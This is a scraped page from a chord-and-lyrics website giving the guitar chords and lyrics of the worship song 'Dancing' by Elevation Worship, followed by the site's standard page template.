Even if the drummer stops keeping the time
GM7
If Your hands are in mine
I won’t stop dancing
D
Dancing on the mountain of a victory
A/C#
Dancing through the valley of a broken dream
Bm
Dancing on the plains of the in between
GM7
If it’s You and me
Gm/C
I won’t stop dancing

INSTRUMENTAL
 D  A/C# 
 Bm  G  Gm/C 

VERSE 2
D A/C#
We’ve made some memories
Bm
We’ve got some history
GM7
If we told them everything
D
They’d never believe it
A/C#
So many loves out there
E7 Bm
But none of them can compare
GM7
To this sacred space we share
Em D/F# G
Oh I’m dancing away my cares
I’m not leaving

CHORUS

INSTRUMENTAL
D A/C#
Bm  G  Gm/C 

BRIDGE
D
To the right
To the left
A G
When You step I step
I won’t stop dancing
D
To the right
To the left
A G
When You step I step
Em
I won’t stop dancing
D
To the right
To the left
A G
When You step I step
A Bm
I won’t stop dancing
To the right
To the left
D/F# G
When You step I step
Em
I won’t stop dancing

BRIDGE
D
To the right
To the left
A G
When You step I step
I won’t stop dancing
D
To the right
To the left
A G
When You step I step
Em
I won’t stop dancing
D
To the right
To the left
A G
When You step I step
A Bm
I won’t stop dancing
To the right
To the left
D/F# G
When You step I step
Gm
I won’t stop dancing

CHORUS
OUTRO
 D A/C# 
 Bm  G Gm/C 
 D  A/C#  Bm GM7 
 D  A/C#  Bm GM7
</pre>
    </div><!-- .entry-content -->
    
    
            <footer class="entry-footer">
        <div class="boldwp-share-buttons boldwp-clearfix"><span class="boldwp-share-text">Share: </span><a class="boldwp-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Dancing%20Chords%20%26%23038%3B%20Lyrics%20%26%238211%3B%20Elevation%20Worship&#038;url=https%3A%2F%2Fchordmusic.info%2Fdancing-chords-elevation-worship%2F" target="_blank" rel="nofollow" title="Tweet This!"><i class="fab fa-twitter" aria-hidden="true"></i>Twitter</a><a class="boldwp-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fdancing-chords-elevation-worship%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="boldwp-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fdancing-chords-elevation-worship%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/05/Dancing.png&#038;description=Dancing%20Chords%20%26%23038%3B%20Lyrics%20%26%238211%3B%20Elevation%20Worship" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fab fa-pinterest" aria-hidden="true"></i>Pinterest</a><a class="boldwp-share-buttons-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fdancing-chords-elevation-worship%2F&#038;title=Dancing%20Chords%20%26%23038%3B%20Lyrics%20%26%238211%3B%20Elevation%20Worship" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fab fa-reddit" aria-hidden="true"></i>Reddit</a><a class="boldwp-share-buttons-vk" href="https://vk.com/share.php?url=https%3A%2F%2Fchordmusic.info%2Fdancing-chords-elevation-worship%2F&#038;title=Dancing%20Chords%20%26%23038%3B%20Lyrics%20%26%238211%3B%20Elevation%20Worship" target="_blank" rel="nofollow" title="Share this on VK"><i class="fab fa-vk" aria-hidden="true"></i>VK</a><a class="boldwp-share-buttons-digg" href="https://digg.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fdancing-chords-elevation-worship%2F&#038;title=Dancing%20Chords%20%26%23038%3B%20Lyrics%20%26%238211%3B%20Elevation%20Worship" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fab fa-digg" aria-hidden="true"></i>Digg</a><a class="boldwp-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Dancing%20Chords%20%26%23038%3B%20Lyrics%20%26%238211%3B%20Elevation%20Worship&#038;url=https%3A%2F%2Fchordmusic.info%2Fdancing-chords-elevation-worship%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a><a class="boldwp-share-buttons-mix" href="https://mix.com/add?url=https%3A%2F%2Fchordmusic.info%2Fdancing-chords-elevation-worship%2F" target="_blank" rel="nofollow" title="Share this on Mix"><i class="fab fa-mix" aria-hidden="true"></i>Mix</a></div>        <span class="boldwp-tags-links"><i class="fas fa-tags" aria-hidden="true"></i> Tagged <a href="https://chordmusic.info/tag/elevation-worship/" rel="tag">Elevation Worship</a></span>    </footer><!-- .entry-footer -->
        
    
            <div class="boldwp-author-bio">
            <div class="boldwp-author-bio-inside">
            <div class="boldwp-author-bio-top">
            <span class="boldwp-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/15469079ffff8030a6add2be97689cc0?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' />
            </span>
            <div class="boldwp-author-bio-text">
                <div class="boldwp-author-bio-name">Author: <span>harmoni</span></div><div class="boldwp-author-bio-text-description"></div>
            </div>
            </div>
        
            <div class="boldwp-author-bio-social">
            
            </div>
            </div>
            </div>
        
    <div class="boldwp-related-posts-wrap" id="boldwp-related-posts-wrap">
            <h4>Related Articles</h4>
        <div class="boldwp-related-posts-list">
        
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/praise-opens-prison-doors-cain/" title="Permanent Link to Praise Opens Prison Doors &#8211; CAIN &#8211; Chord &#038; Lyric"><img width="480" height="360" src="https://chordmusic.info/wp-content/uploads/2023/05/Praise-Opens-Prison-Doors-CAIN-480x360.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Praise Opens Prison Doors - CAIN" loading="lazy" title="Praise Opens Prison Doors &#8211; CAIN &#8211; Chord &#038; Lyric" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Praise%20Opens%20Prison%20Doors%20%26%238211%3B%20CAIN%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fpraise-opens-prison-doors-cain%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fpraise-opens-prison-doors-cain%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/05/Praise-Opens-Prison-Doors-CAIN.png&#038;description=Praise%20Opens%20Prison%20Doors%20%26%238211%3B%20CAIN%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fpraise-opens-prison-doors-cain%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Praise%20Opens%20Prison%20Doors%20%26%238211%3B%20CAIN%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fpraise-opens-prison-doors-cain%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-11521" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-11521" title="1273 Views">1273</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/praise-opens-prison-doors-cain/" title="Permanent Link to Praise Opens Prison Doors &#8211; CAIN &#8211; Chord &#038; Lyric">Praise Opens Prison Doors &#8211; CAIN &#8211; Chord &#038; Lyric</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/tuhan-kurindu-chord-lyric/" title="Permanent Link to Tuhan Kurindu &#8211; Chord &#038; Lyric"><img width="480" height="204" src="https://chordmusic.info/wp-content/uploads/2022/06/Tuhan-kurindu-Chord-Lyric-480x204.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Tuhan kurindu - Chord &amp; Lyric" loading="lazy" title="Tuhan Kurindu &#8211; Chord &#038; Lyric" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Tuhan%20Kurindu%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Ftuhan-kurindu-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Ftuhan-kurindu-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/06/Tuhan-kurindu-Chord-Lyric.png&#038;description=Tuhan%20Kurindu%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Ftuhan-kurindu-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Tuhan%20Kurindu%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Ftuhan-kurindu-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-9361" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-9361" title="3225 Views">3225</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/tuhan-kurindu-chord-lyric/" title="Permanent Link to Tuhan Kurindu &#8211; Chord &#038; Lyric">Tuhan Kurindu &#8211; Chord &#038; Lyric</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/chord-lirik-mujizat-ada-bagiku-olivia/" title="Permanent Link to Mujizat Ada Bagiku Chord &#038; lirik  by Olivia"><img width="480" height="360" src="https://chordmusic.info/wp-content/uploads/2017/08/hqdefault-9.jpg" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Mujizat Ada Bagiku Chord" loading="lazy" title="Mujizat Ada Bagiku Chord &#038; lirik  by Olivia" srcset="https://chordmusic.info/wp-content/uploads/2017/08/hqdefault-9.jpg 480w, https://chordmusic.info/wp-content/uploads/2017/08/hqdefault-9-300x225.jpg 300w, https://chordmusic.info/wp-content/uploads/2017/08/hqdefault-9-45x35.jpg 45w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Mujizat%20Ada%20Bagiku%20Chord%20%26%23038%3B%20lirik%20%20by%20Olivia&#038;url=https%3A%2F%2Fchordmusic.info%2Fchord-lirik-mujizat-ada-bagiku-olivia%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fchord-lirik-mujizat-ada-bagiku-olivia%2F&#038;media=https://chordmusic.info/wp-content/uploads/2017/08/hqdefault-9.jpg&#038;description=Mujizat%20Ada%20Bagiku%20Chord%20%26%23038%3B%20lirik%20%20by%20Olivia" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fchord-lirik-mujizat-ada-bagiku-olivia%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Mujizat%20Ada%20Bagiku%20Chord%20%26%23038%3B%20lirik%20%20by%20Olivia&#038;url=https%3A%2F%2Fchordmusic.info%2Fchord-lirik-mujizat-ada-bagiku-olivia%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-1343" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-1343" title="2125 Views">2125</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/chord-lirik-mujizat-ada-bagiku-olivia/" title="Permanent Link to Mujizat Ada Bagiku Chord &#038; lirik  by Olivia">Mujizat Ada Bagiku Chord &#038; lirik  by Olivia</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/" title="Permanent Link to Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2023/09/Better-Than-New-Crossroads-Music-480x300.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Better Than New - Crossroads Music" loading="lazy" title="Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Better%20Than%20New%20%26%238211%3B%20Crossroads%20Music%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fbetter-than-new-crossroads-music-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fbetter-than-new-crossroads-music-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/09/Better-Than-New-Crossroads-Music.png&#038;description=Better%20Than%20New%20%26%238211%3B%20Crossroads%20Music%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fbetter-than-new-crossroads-music-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Better%20Than%20New%20%26%238211%3B%20Crossroads%20Music%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fbetter-than-new-crossroads-music-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-12939" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-12939" title="2945 Views">2945</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/" title="Permanent Link to Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a></div>                    </div>

                    </div>
</div>

    </div>
</article>


	<nav class="navigation post-navigation" role="navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chordmusic.info/come-home-running-chords-lyrics-chris-tomlin/" rel="prev">Come Home Running Chords &#038; Lyrics &#8211; Chris Tomlin &rarr;</a></div><div class="nav-next"><a href="https://chordmusic.info/faithful-god-chords-lyrics-i-am-they/" rel="next">&larr; Faithful God Chords &#038; Lyrics &#8211; I Am They</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->





<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
